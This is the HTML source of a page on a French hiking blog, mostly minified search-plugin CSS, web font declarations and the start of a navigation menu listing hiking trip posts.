.prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-953 attachmentid-953 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
